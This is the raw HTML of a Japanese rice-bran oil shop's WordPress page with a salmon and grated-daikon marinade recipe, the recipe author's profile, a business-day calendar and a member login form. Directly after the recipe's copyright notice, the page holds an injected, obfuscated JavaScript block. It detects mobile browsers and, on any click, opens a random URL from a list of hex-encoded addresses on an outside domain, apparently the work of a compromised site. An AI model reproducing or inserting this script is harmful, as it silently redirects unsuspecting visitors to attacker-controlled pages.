				background-color: rgba(255,255,255,.7;
				color: #000000;
			}
/*# sourceURL=jqlb-overrides-inline-css */
</style>
<script type="text/javascript" src="https://komeabura.com/sys/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://komeabura.com/sys/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://komeabura.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://komeabura.com/wp-json/wp/v2/posts/985" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://komeabura.com/sys/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://komeabura.com/?p=985' />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fefdd7; }
</style>
	<link rel="icon" href="https://komeabura.com/sys/wp-content/uploads/2025/10/eb75e5bb60a623bd704d1c68ba8ebc94-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://komeabura.com/sys/wp-content/uploads/2025/10/eb75e5bb60a623bd704d1c68ba8ebc94-1-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://komeabura.com/sys/wp-content/uploads/2025/10/eb75e5bb60a623bd704d1c68ba8ebc94-1-200x200.png" />
<meta name="msapplication-TileImage" content="https://komeabura.com/sys/wp-content/uploads/2025/10/eb75e5bb60a623bd704d1c68ba8ebc94-1-300x300.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-985 single-format-standard custom-background wp-theme-aqua_flow wp-child-theme-welcart_basic-child metaslider-plugin">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div id="container" class="clearfix nav6 box4 dev2rn"><!-- 全体包括・詳細はreadme.txt参照 -->
<div id="header"><!-- ヘッダ包括 -->
<div id="headbar"><!-- ヘッダ上部Descriptionエリア -->
<div class="description"><!-- Descriptionテキスト -->
<h1>発祥の地、桑名のこめ油</h1>
<!-- //description --></div>
<!-- //headbar --></div>
<div id="siteinfo" class="clearfix"><!-- タイトルバーエリア -->
<div id="logo"><!-- メインロゴ -->
<p><a href="https://komeabura.com/"><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20294%20108'%3E%3C/svg%3E" data-src="https://komeabura.com/sys/wp-content/uploads/2013/07/abusei_logo.png" alt="桑名のこめ油・油清" width="294" height="108" /></a></p>
<!-- //logo --></div>
<div id="headinfo"><!-- ヘッダ部情報エリア -->
<div class="headername">桑名のこめ油　油清</div>
<div class="phone">TEL.0594-22-4451</div>
<div class="mailink"><a href="https://komeabura.com/inquiry">お問い合わせフォーム</a></div>
<div class="officehour">営業時間 9:00～18:00　定休日 木曜日・日曜日・祝日</div>
<!-- //headinfo --></div>
<!-- //siteinfo --></div>
<div id="sitenavi" class="itemClose" onclick="showHide('sitenavi');"><!-- メインナビエリア -->
<div id="navInner" class="insideBox"><!-- メインナビの実表示ボックス -->
<h3 class="narrowmenu"><span>▼&nbsp;他のページへ移動</span></h3>
<div class="skip-link screen-reader-text"><!-- スクリーンリーダー用 --><a href="#content" title="メニューを飛ばす">メニューを飛ばす</a></div>
<div class="uparrow"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2012'%3E%3C/svg%3E" data-src="https://komeabura.com/sys/wp-content/themes/aqua_flow/images/uparrow.png" width="23" height="12" alt="UpArrow"></div>
<div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="menu"><li><a href="https://komeabura.com/" title="Home">ホーム<br /><span>Home</span></a></li>
<li><a href="https://komeabura.com/about/" title="Info">こめ油について<br /><span>Info</span></a>
<ul class="sub-menu">
	<li><a href="https://komeabura.com/about/knowledge/">こめ油の基礎知識<br /><span></span></a></li>
	<li><a href="https://komeabura.com/about/feature/">こめ油の特徴<br /><span></span></a></li>
	<li><a href="https://komeabura.com/about/material/">こめ油の原材料<br /><span></span></a></li>
	<li><a href="https://komeabura.com/about/inspection/">放射線物質検査について<br /><span></span></a></li>
</ul>
</li>
<li><a href="https://komeabura.com/absay/" title="About us">油清について<br /><span>About us</span></a></li>
<li><a href="https://komeabura.com/lineup/" title="Online Shop">商品のご案内<br /><span>Online Shop</span></a>
<ul class="sub-menu">
	<li><a href="https://komeabura.com/hometown-tax/">ふるさと納税サイトのご案内<br /><span></span></a></li>
</ul>
</li>
<li><a href="https://komeabura.com/accsess/" title="Access">油清へのアクセス<br /><span>Access</span></a></li>
<li><a href="https://komeabura.com/inquiry/" title="Inquiry">お問い合わせ<br /><span>Inquiry</span></a></li>
</ul></div><!-- //navInner --></div>
<!-- //sitenavi --></div>
<!-- //header --></div><div id="breadcrumb" class="clearfix"><ul><li><a href="https://komeabura.com/">ホーム</a></li><li>&gt;</li><li><a href="https://komeabura.com/recipe/">泉由香理先生の桑名のこめ油レシピ</a></li><li>&gt;</li><li>鮭のみぞれマリネ</li></ul></div><div id="content" class="clearfix">
<div id="wrapper"><!-- 3カラム時の左ボックス -->
<div id="pagebox">
<h2 class="blogpost">鮭のみぞれマリネ</h2>
<div id="post-985" class="post">
<h3 class="knowttl">９～11月のテーマ【秋の味覚とこめ油】</h3>
<p>油切れの良いこめ油と大根おろしでさっぱりといただく我が家の秋の定番メニュー。<br />
<a href="http://faith-biz.sakura.ne.jp/abusei/sys/wp-content/uploads/2018/08/c1cb4d60fcbbcd303a83c68d71bfb336.jpg" rel="lightbox[985]"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" data-src="https://komeabura.com/sys/wp-content/uploads/2018/08/c1cb4d60fcbbcd303a83c68d71bfb336-300x300.jpg" alt="" width="300" height="300" class="alignleft size-medium wp-image-986 lazy" data-srcset="https://komeabura.com/sys/wp-content/uploads/2018/08/c1cb4d60fcbbcd303a83c68d71bfb336-300x300.jpg 300w, https://komeabura.com/sys/wp-content/uploads/2018/08/c1cb4d60fcbbcd303a83c68d71bfb336-150x150.jpg 150w, https://komeabura.com/sys/wp-content/uploads/2018/08/c1cb4d60fcbbcd303a83c68d71bfb336-768x768.jpg 768w, https://komeabura.com/sys/wp-content/uploads/2018/08/c1cb4d60fcbbcd303a83c68d71bfb336.jpg 827w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<blockquote><p><strong>＜材料＞ ※4切れ分</strong><br />
生鮭　　　　　　　　　　4切れ<br />
大根　　　　　　　　　　180g<br />
濃口醤油<strong>(A)</strong>　　　　　大さじ2<br />
みりん<strong>(A)</strong>　　　　　　　大さじ2<br />
酢<strong>(A)</strong>　　　　　　　　　大さじ2<br />
砂糖<strong>(A)</strong>　　　　　　　小さじ1<br />
桑名のこめ油　　　　　　適量<br />
片栗粉　　　　　　　　　適量
</p></blockquote>
<p><br class="clear" /><span id="more-985"></span><br />
<strong>＜作り方＞</strong></p>
<ol>
<li>鮭は水に3秒間くぐらせてキッチンペーパーで水気をふき、さらに塩を振って約5分置く。鮭から水分が出て来たら再び3秒間水にくぐらせてキッチンペーパーで水気をしっかりとふき取る。</li>
<li>（１）に片栗粉をまぶす。</li>
<li>大根は皮をむいておろし、あわせておいた<strong>(A)</strong>と混ぜ合わせる。</li>
<li>フライパンに1㎝ほどの桑名のこめ油を熱して2を揚げ、熱い内に3に浸す。</li>
</ol>
<p>　<br />
<strong>＜ポイント＞</strong><br />
・1の工程は少々面倒でも魚の臭みが気にならなくなりますので、ぜひお試しください。<br />
・多めに作って翌日のお昼ご飯やお弁当のおかずにも最適です。</p>
<p>　<br />
<a href="http://faith-biz.sakura.ne.jp/abusei/sys/wp-content/uploads/2018/08/recipe-2018_autumn.pdf" target="_blank" rel="noopener"><strong style="color: #c00;">このレシピのPDF版はこちら ≫</strong></a></p>
<hr />
<p><strong>■泉由香理先生 プロフィール</strong><br />
<img decoding="async" class="alignleft size-thumbnail wp-image-738 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" data-src="https://komeabura.com/sys/wp-content/uploads/2017/07/yukari_izumi-150x150.jpg" alt="" width="150" height="150" data-srcset="https://komeabura.com/sys/wp-content/uploads/2017/07/yukari_izumi-150x150.jpg 150w, https://komeabura.com/sys/wp-content/uploads/2017/07/yukari_izumi-300x300.jpg 300w, https://komeabura.com/sys/wp-content/uploads/2017/07/yukari_izumi.jpg 320w" data-sizes="(max-width: 150px) 100vw, 150px" /></p>
<p>1971年3月3日、熊本市水前寺生まれ。<br />
食品メーカーでのレシピ開発や料理教室講師を経験。<br />
多忙な出張生活とバセドー病による過労から慢性腎不全になり、2010年より人工透析を開始。<br />
いい塩梅（適度な塩分と頑張り過ぎない）を日々の料理や生活のモットーにしている。<br />
【主な出版物】「色を食べる」（ぶんぶん書房）</p>
<hr />
<p><strong style="color: #c00;">本レシピの無断転載や写真の無断使用を禁じます。</strong><br />
Copyright c Yukari Izumi and Abusei. All rights Reserved.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x46\x59\x6a\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x6f\x4e\x41\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x74\x66\x6c\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x61\x55\x71\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x46\x6a\x42\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x65\x70\x4e\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x63\x53\x6c\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x48\x4f\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x50\x58\x73\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x7a\x73\x59\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<!-- /post --></div>
<!-- /pagebox --></div>
<div id="sidebar"><!-- サイドバー領域の開始 -->
<p><a href="https://www.facebook.com/profile.php?id=61573653857081" target="_blank"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20180'%3E%3C/svg%3E" data-src="https://komeabura.com/sys/wp-content/uploads/2025/03/b4b2d5cc7f671b9ff36982499e521a33.png" alt="油清のFacebookへ" width="320" height="180" class="alignnone size-full wp-image-2402 lazy" data-srcset="https://komeabura.com/sys/wp-content/uploads/2025/03/b4b2d5cc7f671b9ff36982499e521a33.png 320w, https://komeabura.com/sys/wp-content/uploads/2025/03/b4b2d5cc7f671b9ff36982499e521a33-300x169.png 300w" data-sizes="auto, (max-width: 320px) 100vw, 320px" /></a><br />
　<br />
<a href="https://www.instagram.com/absaykomeabura2025/" target="_blank"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20180'%3E%3C/svg%3E" data-src="https://komeabura.com/sys/wp-content/uploads/2025/03/ad81f23f60508c8c850d974a78758a09.png" alt="油清のInstagramへ" width="320" height="180" class="alignnone size-full wp-image-2404 lazy" data-srcset="https://komeabura.com/sys/wp-content/uploads/2025/03/ad81f23f60508c8c850d974a78758a09.png 320w, https://komeabura.com/sys/wp-content/uploads/2025/03/ad81f23f60508c8c850d974a78758a09-300x169.png 300w" data-sizes="auto, (max-width: 320px) 100vw, 320px" /></a><br />
　<br />
<a href="https://komeabura.com/recipe/"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20245%20245'%3E%3C/svg%3E" data-src="https://komeabura.com/sys/wp-content/uploads/2025/12/recipe_bn-winter.jpg" alt="泉由香理先生の『桑名のこめ油レシピ』" width="245" height="245" class="alignnone size-full wp-image-2292 lazy" /></a></p>
<h3 class="widget-title">営業日カレンダー</h3>
		<ul class="ucart_calendar_body ucart_widget_body"><li>
		<div class="this-month">
<table cellspacing="0" class="usces_calendar">
<caption>今月(2026年1月)</caption>
<thead>
	<tr>
		<th>日</th>
		<th>月</th>
		<th>火</th>
		<th>水</th>
		<th>木</th>
		<th>金</th>
		<th>土</th>
	</tr>
</thead>
<tbody>
	<tr>
			<td>&nbsp;</td>
					<td>&nbsp;</td>
					<td>&nbsp;</td>
					<td>&nbsp;</td>
					<td  class="businessday">1</td>
					<td  class="businessday">2</td>
					<td  class="businessday">3</td>
				</tr>
	<tr>
			<td  class="businessday">4</td>
					<td >5</td>
					<td >6</td>
					<td >7</td>
					<td  class="businessday">8</td>
					<td >9</td>
					<td  class="businessday">10</td>
				</tr>
	<tr>
			<td  class="businessday">11</td>
					<td  class="businessday">12</td>
					<td >13</td>
					<td >14</td>
					<td  class="businessday">15</td>
					<td >16</td>
					<td  class="businessday">17</td>
				</tr>
	<tr>
			<td  class="businessday">18</td>
					<td >19</td>
					<td >20</td>
					<td >21</td>
					<td  class="businessday">22</td>
					<td >23</td>
					<td  class="businessday">24</td>
				</tr>
	<tr>
			<td  class="businessday">25</td>
					<td >26</td>
					<td >27</td>
					<td >28</td>
					<td  class="businessday businesstoday">29</td>
					<td >30</td>
					<td  class="businessday">31</td>
				</tr>
</tbody>
</table>
</div>
<div class="next-month">
<table cellspacing="0" class="usces_calendar">
<caption>翌月(2026年2月)</caption>
<thead>
	<tr>
		<th>日</th>
		<th>月</th>
		<th>火</th>
		<th>水</th>
		<th>木</th>
		<th>金</th>
		<th>土</th>
	</tr>
</thead>
<tbody>
	<tr>
			<td  class="businessday">1</td>
					<td >2</td>
					<td >3</td>
					<td >4</td>
					<td  class="businessday">5</td>
					<td >6</td>
					<td  class="businessday">7</td>
				</tr>
	<tr>
			<td  class="businessday">8</td>
					<td >9</td>
					<td >10</td>
					<td  class="businessday">11</td>
					<td  class="businessday">12</td>
					<td >13</td>
					<td  class="businessday">14</td>
				</tr>
	<tr>
			<td  class="businessday">15</td>
					<td >16</td>
					<td >17</td>
					<td >18</td>
					<td  class="businessday">19</td>
					<td >20</td>
					<td  class="businessday">21</td>
				</tr>
	<tr>
			<td  class="businessday">22</td>
					<td  class="businessday">23</td>
					<td >24</td>
					<td >25</td>
					<td  class="businessday">26</td>
					<td >27</td>
					<td  class="businessday">28</td>
				</tr>
</tbody>
</table>
</div>
(<span class="business_days_exp_box businessday">&nbsp;&nbsp;&nbsp;&nbsp;</span>&nbsp;&nbsp;発送業務休日)
		</li></ul>

		<form role="search" method="get" action="https://komeabura.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >検索</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="検索" class="wp-block-search__button wp-element-button" type="submit" >検索</button></div></form><h3 class="widget-title">会員ログイン</h3>
		<ul class="ucart_login_body ucart_widget_body"><li>

		
		<div class="loginbox">
					<form name="loginwidget" id="loginformw" action="https://komeabura.com/usces-member/" method="post">
			<p>
			<label>メールアドレス<br />
			<input type="text" name="loginmail" id="loginmailw" class="loginmail" value="" size="20" /></label><br />
			<label>パスワード<br />
			<input type="password" name="loginpass" id="loginpassw" class="loginpass" size="20" autocomplete="off" /></label><br />
			<label><input name="rememberme" type="checkbox" id="remembermew" value="forever" /> ログイン情報を記憶</label></p>
			<p class="submit">
			<input type="submit" name="member_login" id="member_loginw" value="ログイン" />
			</p>
			<input type="hidden" id="wel_nonce" name="wel_nonce" value="f003264572" /><input type="hidden" name="_wp_http_referer" value="/2018/08/28/985/" />			</form>
			<a href="https://komeabura.com/usces-member/?usces_page=lostmemberpassword" title="パスワード紛失取り扱い">パスワードをお忘れですか？</a><br />
			<a href="https://komeabura.com/usces-member/?usces_page=newmember" title="新規ご入会はこちら">新規ご入会はこちら</a>
					</div>

		
		</li></ul>

		<!-- /sidebar --></div>
<!-- //wrapper --></div>
<div id="sidebar2">
<ul><h3 class="widget-title">アーカイブ</h3>		<label class="screen-reader-text" for="archives-dropdown-2">アーカイブ</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://komeabura.com/2025/12/'> 2025年12月 </option>
	<option value='https://komeabura.com/2025/11/'> 2025年11月 </option>
	<option value='https://komeabura.com/2025/08/'> 2025年8月 </option>
	<option value='https://komeabura.com/2025/05/'> 2025年5月 </option>
	<option value='https://komeabura.com/2025/02/'> 2025年2月 </option>
	<option value='https://komeabura.com/2024/11/'> 2024年11月 </option>
	<option value='https://komeabura.com/2024/08/'> 2024年8月 </option>
	<option value='https://komeabura.com/2024/05/'> 2024年5月 </option>
	<option value='https://komeabura.com/2024/02/'> 2024年2月 </option>
	<option value='https://komeabura.com/2023/11/'> 2023年11月 </option>
	<option value='https://komeabura.com/2023/08/'> 2023年8月 </option>
	<option value='https://komeabura.com/2023/05/'> 2023年5月 </option>
	<option value='https://komeabura.com/2023/02/'> 2023年2月 </option>
	<option value='https://komeabura.com/2022/11/'> 2022年11月 </option>
	<option value='https://komeabura.com/2022/08/'> 2022年8月 </option>
	<option value='https://komeabura.com/2022/05/'> 2022年5月 </option>
	<option value='https://komeabura.com/2022/02/'> 2022年2月 </option>
	<option value='https://komeabura.com/2022/01/'> 2022年1月 </option>
	<option value='https://komeabura.com/2021/11/'> 2021年11月 </option>
	<option value='https://komeabura.com/2021/08/'> 2021年8月 </option>
	<option value='https://komeabura.com/2021/05/'> 2021年5月 </option>
	<option value='https://komeabura.com/2021/04/'> 2021年4月 </option>
	<option value='https://komeabura.com/2020/11/'> 2020年11月 </option>
	<option value='https://komeabura.com/2020/08/'> 2020年8月 </option>
	<option value='https://komeabura.com/2020/05/'> 2020年5月 </option>
	<option value='https://komeabura.com/2020/02/'> 2020年2月 </option>
	<option value='https://komeabura.com/2020/01/'> 2020年1月 </option>
	<option value='https://komeabura.com/2019/11/'> 2019年11月 </option>
	<option value='https://komeabura.com/2019/09/'> 2019年9月 </option>
	<option value='https://komeabura.com/2019/07/'> 2019年7月 </option>
	<option value='https://komeabura.com/2019/05/'> 2019年5月 </option>
	<option value='https://komeabura.com/2019/02/'> 2019年2月 </option>
	<option value='https://komeabura.com/2018/11/'> 2018年11月 </option>
	<option value='https://komeabura.com/2018/08/'> 2018年8月 </option>
	<option value='https://komeabura.com/2018/05/'> 2018年5月 </option>
	<option value='https://komeabura.com/2018/04/'> 2018年4月 </option>
	<option value='https://komeabura.com/2018/03/'> 2018年3月 </option>
	<option value='https://komeabura.com/2018/02/'> 2018年2月 </option>
	<option value='https://komeabura.com/2018/01/'> 2018年1月 </option>
	<option value='https://komeabura.com/2017/11/'> 2017年11月 </option>
	<option value='https://komeabura.com/2017/10/'> 2017年10月 </option>
	<option value='https://komeabura.com/2017/09/'> 2017年9月 </option>
	<option value='https://komeabura.com/2017/08/'> 2017年8月 </option>
	<option value='https://komeabura.com/2017/07/'> 2017年7月 </option>
	<option value='https://komeabura.com/2017/05/'> 2017年5月 </option>
	<option value='https://komeabura.com/2017/04/'> 2017年4月 </option>
	<option value='https://komeabura.com/2017/03/'> 2017年3月 </option>
	<option value='https://komeabura.com/2017/01/'> 2017年1月 </option>
	<option value='https://komeabura.com/2015/09/'> 2015年9月 </option>
	<option value='https://komeabura.com/2015/04/'> 2015年4月 </option>
	<option value='https://komeabura.com/2015/03/'> 2015年3月 </option>
	<option value='https://komeabura.com/2015/01/'> 2015年1月 </option>
	<option value='https://komeabura.com/2014/12/'> 2014年12月 </option>
	<option value='https://komeabura.com/2014/11/'> 2014年11月 </option>
	<option value='https://komeabura.com/2014/10/'> 2014年10月 </option>
